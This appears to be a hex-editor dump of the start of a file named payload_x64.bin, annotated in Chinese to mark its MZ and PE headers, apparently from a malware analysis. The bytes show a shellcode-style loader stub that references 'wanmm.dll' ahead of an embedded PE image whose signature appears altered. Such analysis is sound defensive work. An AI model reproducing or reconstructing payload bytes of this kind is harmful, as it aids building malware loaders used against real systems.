 起始页 payload_x64.bin ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 44 40 4B 43 4C 48 90 66 90 0F 1F 00 66 0F 1F 04 D@KCLH.f....f...
0010h 00 0F 1F 04 00 0F 1F 00 0F 1F 00 4F 4F 50 53 55 ...........OOPSU
0020h 48 89 E5 48 81 EC 20 00 00 00 48 8D 1D EA FF FF H‰åH.ì ...H..êÿÿ
0030h FF 48 89 DF 48 81 C3 D4 88 01 00 FF D3 41 B8 F0 ÿH‰ßH.ÃÔˆ..ÿÓA¸ð
MZ头
0040h B5 A2 56 68 04 00 00 00 5A 48 89 F9 FF D0 00 00 µ¢Vh....ZH‰ùÿÐ..
0050h 00 00 00 00 00 90 00 00 00 00 01 00 00 00 00 77 ...............w
0060h 77 61 6E 6D 6D 2E 64 6C 6C 00 55 18 6C 2B B0 C9 wanmm.dll.U.l+°É
0070h 5C 26 E0 A3 F0 E8 DB 98 51 2E 1A 05 45 42 7E 83 \&à£ðèÛ˜Q...EB~ƒ
0080h D5 2E E1 4B A7 87 47 89 FE 3C 3C 3F BF 8F 4E 56 Õ.áK§‡G‰þ<<?¿.NV
0090h AB C5 61 36 7B 9B 6A F3 6A DF E5 94 49 86 7B 2D «Åa6{›jójßå”I†{-
00A0h 0C AF 3B 54 C4 C8 24 3B 61 40 71 45 41 00 00 64 .¯;TÄÈ$;a@qEA..d
00B0h 86 05 00 00 00 00 00 3B D4 E0 73 F0 †..........;Ôàsð
00C0h 00 23 70 0B 02 0B 00 00 02 03 00 00 4E 02 00 00 .#p.........N...
PE头
00D0h 00 00 00 10 98 02 00 00 10 00 00 00 00 00 80 01 ....˜.........€.
00E0h 00 00 00 00 10 00 00 00 02 00 00 05 00 02 00 00 ................
00F0h 00 00 00 05 00 02 00 00 00 00 00 00 80 05 00 00 ............€...
0100h 04 00 00 00 00 00 00 02 00 60 01 00 00 10 00 00 .........`......
0110h 00 00 00 00 10 00 00 00 00 00 00 00 00 10 00 00 ................
0120h 00 00 00 00 10 00 00 00 00 00 00 48 1B 02 00 10 ...........H....
0130h 00 00 00 B0 1B 04 00 52 00 00 00 14 07 04 00 64 ...°...R.......d
0140h 00 00 00 00 00 00 00 00 00 00 00 00 40 05 00 54 ............@..T